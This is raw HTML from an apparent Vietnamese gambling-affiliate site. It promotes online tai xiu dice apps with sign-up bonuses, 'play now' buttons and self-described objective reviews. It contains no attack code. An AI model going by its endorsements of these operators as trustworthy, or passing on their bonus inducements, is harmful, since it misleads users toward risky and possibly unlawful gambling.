</a></div><style>#col-84795861 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-1169048485" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-1900639954"><div id="col-1721149829" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1928003116"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="512" height="512" data-src="/tp/3/static/picture/logo-go88.webp" class="attachment-large size-large" alt="logo-go88"></div><style>#image_1928003116 {
  width: 100%;
}</style></div></div></div><div id="col-410113568" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-851500420" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-851500420 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>GO88 &ndash; C&#7892;NG GAME T&Agrave;I X&#7880;U UY T&Iacute;N</strong></p><p style="text-align: center;">N&#7841;p ti&#7873;n l&#7847;n &#273;&#7847;u nh&#7853;n &#432;u &#273;&atilde;i l&ecirc;n &#273;&#7871;n 200%</p></div></div><div id="col-740481560" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/go88/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-740481560 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-763691525" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-1665966050"><div id="col-1536558365" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1901623533"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/3/static/picture/new-debet.webp" class="attachment-large size-large" alt="debet"></div><style>#image_1901623533 {
  width: 100%;
}</style></div></div></div><div id="col-817920291" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-1238628098" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1238628098 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>DEBET &ndash; TOP 10 APP T&Agrave;I X&#7880;U UY T&Iacute;N 2025</strong></p><p style="text-align: center;">&#272;&#259;ng k&yacute; th&agrave;nh c&ocirc;ng nh&#7853;n 88k v&agrave;o t&agrave;i kho&#7843;n</p></div></div><div id="col-816567696" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/debet/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-816567696 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-291884569" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-1712626790"><div id="col-788748001" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_437722135"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/3/static/picture/new-five88.webp" class="attachment-large size-large" alt="five88"></div><style>#image_437722135 {
  width: 100%;
}</style></div></div></div><div id="col-481200574" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-681848310" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-681848310 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>FIVE88 &ndash; APP T&Agrave;I X&#7880;U ONLINE &#272;&#7880;NH N&Oacute;C</strong></p><p style="text-align: center;">Th&#432;&#417;ng hi&#7879;u &#273;i &#273;&#7847;u trong gi&#7899;i t&agrave;i x&#7881;u tr&#7921;c tuy&#7871;n</p></div></div><div id="col-385592379" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/five88/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-385592379 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-1008171691" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-142903372"><div id="col-33858113" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_513901624"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/3/static/picture/new-gemwin-1.webp" class="attachment-large size-large" alt="gemwin"></div><style>#image_513901624 {
  width: 100%;
}</style></div></div></div><div id="col-427185453" class="col show-for-small medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/gemwin/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div></div><div id="col-684161040" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-1832034166" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1832034166 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>GEMWIN- TH&#431;&#416;NG HI&#7878;U TOP 1 CH&Acirc;U &Aacute;</strong></p><p style="text-align: center;">T&#7843;i App tham gia nh&#7853;n 50k mi&#7877;n ph&iacute;</p></div></div><div id="col-1592329906" class="col hide-for-small medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/gemwin/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-1592329906 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-1633253749" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-226901273"><div id="col-261774392" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_746904306"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/3/static/picture/new-sky88.webp" class="attachment-large size-large" alt="sky88"></div><style>#image_746904306 {
  width: 100%;
}</style></div></div></div><div id="col-1602954553" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-1092052974" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1092052974 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>RED88 &ndash; S&Acirc;N CH&#416;I T&Agrave;I X&#7880;U S&#7888; 1</strong></p><p style="text-align: center;">Nh&#7853;n mi&#7877;n ph&iacute; 88k tr&#7843;i nghi&#7879;m</p></div></div><div id="col-1532850619" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/sky88/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-1532850619 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-500693771" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-968671022"><div id="col-1931037435" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_317243864"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/3/static/picture/new-may88.webp" class="attachment-large size-large" alt="may88"></div><style>#image_317243864 {
  width: 100%;
}</style></div></div></div><div id="col-1262432046" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-185157571" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-185157571 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>MAY88 &ndash; NH&Agrave; C&Aacute;I T&Agrave;I X&#7880;U UY T&Iacute;N</strong></p><p style="text-align: center;">Tr&#7843;i nghi&#7879;m s&#7921; may m&#7855;n khi ch&#417;i t&agrave;i x&#7881;u</p></div></div><div id="col-275832708" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/may88/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-275832708 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-152604119" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-302739160"><div id="col-1514414262" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_593325149"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/3/static/picture/new-red88.webp" class="attachment-large size-large" alt="new-red88"></div><style>#image_593325149 {
  width: 100%;
}</style></div></div></div><div id="col-1515735104" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-1329431836" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1329431836 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>RED88 &ndash; S&Acirc;N CH&#416;I T&Agrave;I X&#7880;U S&#7888; 1</strong></p><p style="text-align: center;">Nh&#7853;n mi&#7877;n ph&iacute; 88k tr&#7843;i nghi&#7879;m</p></div></div><div id="col-1008024506" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/red88/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-1008024506 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div></div><div class="row row-collapse" id="row-1727587279"><div id="col-959458771" class="col small-12 large-12"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">b&agrave;i vi&#7871;t m&#7899;i</span><b></b></h3></div><div class="row large-columns-3 medium-columns-1 small-columns-2"><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/choi-tai-xiu-online-co-can-may-man-khong/" class="plain" aria-label="Kh&aacute;m Ph&aacute; Th&ocirc;ng Tin Ch&#417;i T&agrave;i X&#7881;u Online C&oacute; C&#7847;n May M&#7855;n Kh&ocirc;ng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/3/static/picture/choi-tai-xiu-online-co-can-may-man-khong.webp" class="attachment-medium size-medium wp-post-image" alt="Ch&#417;i t&agrave;i x&#7881;u online c&oacute; c&#7847;n may m&#7855;n kh&ocirc;ng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xsmall ">
<a href="/choi-tai-xiu-online-co-can-may-man-khong/" class="plain">Kh&aacute;m Ph&aacute; Th&ocirc;ng Tin Ch&#417;i T&agrave;i X&#7881;u Online C&oacute; C&#7847;n May M&#7855;n Kh&ocirc;ng</a></h5><div class="is-divider"></div></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/choi-tai-xiu-online-co-bi-lua-dao-khong/" class="plain" aria-label="Gi&#7843;i &#272;&aacute;p Chi Ti&#7871;t Ch&#417;i T&agrave;i X&#7881;u Online C&oacute; B&#7883; L&#7915;a &#272;&#7843;o Kh&ocirc;ng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/3/static/picture/choi-tai-xiu-online-co-bi-lua-dao-khong.webp" class="attachment-medium size-medium wp-post-image" alt="Ch&#417;i t&agrave;i x&#7881;u online c&oacute; b&#7883; l&#7915;a &#273;&#7843;o kh&ocirc;ng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xsmall ">
<a href="/choi-tai-xiu-online-co-bi-lua-dao-khong/" class="plain">Gi&#7843;i &#272;&aacute;p Chi Ti&#7871;t Ch&#417;i T&agrave;i X&#7881;u Online C&oacute; B&#7883; L&#7915;a &#272;&#7843;o Kh&ocirc;ng</a></h5><div class="is-divider"></div></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-online-co-phai-la-tro-choi-bip-khong/" class="plain" aria-label="T&igrave;m Hi&#7875;u S&#7921; Th&#7853;t T&agrave;i X&#7881;u Online C&oacute; Ph&#7843;i L&agrave; Tr&ograve; Ch&#417;i B&#7883;p Kh&ocirc;ng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/3/static/picture/tai-xiu-online-co-phai-la-tro-choi-bip-khong.webp" class="attachment-medium size-medium wp-post-image" alt="t&agrave;i x&#7881;u online c&oacute; ph&#7843;i l&agrave; tr&ograve; ch&#417;i b&#7883;p kh&ocirc;ng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xsmall ">
<a href="/tai-xiu-online-co-phai-la-tro-choi-bip-khong/" class="plain">T&igrave;m Hi&#7875;u S&#7921; Th&#7853;t T&agrave;i X&#7881;u Online C&oacute; Ph&#7843;i L&agrave; Tr&ograve; Ch&#417;i B&#7883;p Kh&ocirc;ng</a></h5><div class="is-divider"></div></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-online-co-hop-phap-tai-viet-nam-khong/" class="plain" aria-label="Gi&#7843;i &#272;&aacute;p Chi Ti&#7871;t T&agrave;i X&#7881;u Online C&oacute; H&#7907;p Ph&aacute;p T&#7841;i Vi&#7879;t Nam Kh&ocirc;ng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/3/static/picture/tai-xiu-online-co-hop-phap-tai-viet-nam-khong.webp" class="attachment-medium size-medium wp-post-image" alt="t&agrave;i x&#7881;u online c&oacute; h&#7907;p ph&aacute;p t&#7841;i Vi&#7879;t Nam kh&ocirc;ng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xsmall ">
<a href="/tai-xiu-online-co-hop-phap-tai-viet-nam-khong/" class="plain">Gi&#7843;i &#272;&aacute;p Chi Ti&#7871;t T&agrave;i X&#7881;u Online C&oacute; H&#7907;p Ph&aacute;p T&#7841;i Vi&#7879;t Nam Kh&ocirc;ng</a></h5><div class="is-divider"></div></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/nhung-sai-lam-can-tranh-khi-choi-tai-xiu-online/" class="plain" aria-label="Nh&#7919;ng Sai L&#7847;m C&#7847;n Tr&aacute;nh Khi Ch&#417;i T&agrave;i X&#7881;u Online &#272;&#7875; Chi&#7871;n Th&#7855;ng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/3/static/picture/nhung-sai-lam-can-tranh-khi-choi-tai-xiu-online.webp" class="attachment-medium size-medium wp-post-image" alt="Nh&#7919;ng sai l&#7847;m c&#7847;n tr&aacute;nh khi ch&#417;i t&agrave;i x&#7881;u online">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xsmall ">
<a href="/nhung-sai-lam-can-tranh-khi-choi-tai-xiu-online/" class="plain">Nh&#7919;ng Sai L&#7847;m C&#7847;n Tr&aacute;nh Khi Ch&#417;i T&agrave;i X&#7881;u Online &#272;&#7875; Chi&#7871;n Th&#7855;ng</a></h5><div class="is-divider"></div></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/nen-choi-tai-xiu-online-o-nha-cai-nao-uy-tin/" class="plain" aria-label="Gi&#7843;i &#272;&aacute;p N&ecirc;n Ch&#417;i T&agrave;i X&#7881;u Online &#7902; Nh&agrave; C&aacute;i N&agrave;o Uy T&iacute;n">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/3/static/picture/nen-choi-tai-xiu-online-o-nha-cai-nao-uy-tin.webp" class="attachment-medium size-medium wp-post-image" alt="N&ecirc;n ch&#417;i t&agrave;i x&#7881;u online &#7903; nh&agrave; c&aacute;i n&agrave;o uy t&iacute;n">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xsmall ">
<a href="/nen-choi-tai-xiu-online-o-nha-cai-nao-uy-tin/" class="plain">Gi&#7843;i &#272;&aacute;p N&ecirc;n Ch&#417;i T&agrave;i X&#7881;u Online &#7902; Nh&agrave; C&aacute;i N&agrave;o Uy T&iacute;n</a></h5><div class="is-divider"></div></div></div></div></div></div></div></div></div></div></div><style>#section_514895587 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_514895587 .section-bg-overlay {
  background-color: rgba(122, 151, 232, 0.5);
}</style></section></div></main><footer id="footer" class="footer-wrapper"><section class="section" id="section_74300907"><div class="section-bg fill">
<img data-lazyloaded="1" src="[data-uri]" width="861" height="404" data-src="/tp/3/static/picture/pngtree-classy-luxury-casino-game-background-image_774371.webp" class="bg attachment- size-" alt="pngtree-classy-luxury-casino-game-background-image_774371" decoding="async"><div class="section-bg-overlay absolute fill"></div></div><div class="section-content relative"><div class="row row-full-width align-center" id="row-346111596"><div id="col-1636948773" class="col medium-10 small-12 large-10"><div class="col-inner"><div id="text-3597080968" class="text"><p><img data-lazyloaded="1" src="[data-uri]" class="aligncenter wp-image-475" data-src="/tp/3/static/picture/logo-tai-xiu-online.webp" alt="logo-tai-xiu-online" width="300" height="43"></p><p style="text-align: center;">T&agrave;i x&#7881;u lu&ocirc;n l&agrave; tr&ograve; ch&#417;i &#273;&#432;&#7907;c &#273;&ocirc;ng &#273;&#7843;o anh em l&#7921;a ch&#7885;n. V&#7899;i s&#7913; m&#7879;nh mang &#273;&#7871;n m&#7897;t nh&#7853;n &#273;&#7883;nh kh&aacute;ch quan v&#7873; c&aacute;c &#273;&#417;n v&#7883; cung c&#7845;p d&#7883;ch v&#7909; t&agrave;i x&#7881;u online, <span style="color: #ffff00;"><a style="color: #ffff00;" href="">taixiuonline.biz</a></span> &#273;&#432;a ra &#273;&aacute;nh gi&aacute; v&#7873; c&aacute;c nh&agrave; c&aacute;i, c&#7893;ng game tr&#7921;c tuy&#7871;n m&#7897;t c&aacute;ch kh&aacute;ch quan nh&#7845;t.</p><ul><li>&#272;&#7883;a ch&#7881;: 53B &#272;. Tr&#7847;n Th&#7883; Tr&#7885;ng, Ph&#432;&#7901;ng 15, T&acirc;n B&igrave;nh, H&#7891; Ch&iacute; Minh 70000, Vi&#7879;t Nam</li><li>&#272;i&#7879;n tho&#7841;i: 0987654325</li><li>Website: /</li><li>Email: <a href="javascript:;" class="__cf_email__" data-cfemail="4733262e3f2e3228292b2e2922243e2a353207202a262e2b6924282a">[email&nbsp;protected]</a></li></ul><style>#text-3597080968 {
  color: rgb(255,255,255);
}
#text-3597080968 > * {
  color: rgb(255,255,255);
}</style></div></div></div></div><div class="row" id="row-1383143854"><div id="col-852487022" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_12267569"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="227" data-src="/tp/3/static/picture/logosalenoti.webp" class="attachment-large size-large" alt="logosalenoti" decoding="async"></div><style>#image_12267569 {
  width: 100%;
}</style></div></div></div><div id="col-1776697894" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_938192312"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="100" data-src="/tp/3/static/picture/ncsc-tin-nhiem-png.webp" class="attachment-large size-large" alt="ncsc-tin-nhiem-png" decoding="async"></div><style>#image_938192312 {
  width: 100%;
}</style></div></div></div><div id="col-207304793" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_367697395"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" width="231" height="63" data-src="/tp/3/static/picture/giay-phep1.webp" class="attachment-large size-large" alt="giay-phep1" decoding="async"></div><style>#image_367697395 {
  width: 100%;
}</style></div></div></div></div></div><style>#section_74300907 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_74300907 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.698);
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2025 &copy; <strong>taixiuonline.biz</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="L&ecirc;n &#273;&#7847;u trang"><i class="icon-angle-up"></i></a></footer></div>
</a></div></div></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="/2000/svg" viewbox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-343 current_page_item menu-item-has-children menu-item-546"><a href="" aria-current="page">T&agrave;i X&#7881;u Online</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="/ve-chung-toi/">V&#7873; Ch&uacute;ng T&ocirc;i</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="/chinh-sach-bao-mat/">Ch&iacute;nh S&aacute;ch B&#7843;o M&#7853;t</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="/quyen-rieng-tu/">Quy&#7873;n Ri&ecirc;ng T&#432;</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="/xoc-dia-online/">X&oacute;c &#272;&#297;a Online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="/app-tai-xiu/">App T&agrave;i X&#7881;u</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="/nha-cai-tai-xiu/">Nh&agrave; c&aacute;i T&agrave;i x&#7881;u</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#">H&#432;&#7899;ng d&#7851;n</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="/dang-ky-tai-xiu-online/">&#272;&#259;ng K&yacute; T&agrave;i X&#7881;u Online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="/link-vao-tai-xiu-online/">Link V&agrave;o T&agrave;i X&#7881;u Online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="/nap-tien-tai-xiu-online/">N&#7841;p Ti&#7873;n T&agrave;i X&#7881;u Online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="/rut-tien-tai-xiu-online/">R&uacute;t Ti&#7873;n T&agrave;i X&#7881;u Online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="/huong-dan-tai-app-tai-xiu-online/">T&#7843;i App T&agrave;i X&#7881;u Online</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="/tin-tuc/">Blog</a></li></ul></div></div> <script data-cfasync="false" src="/tp/3/static/js/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; 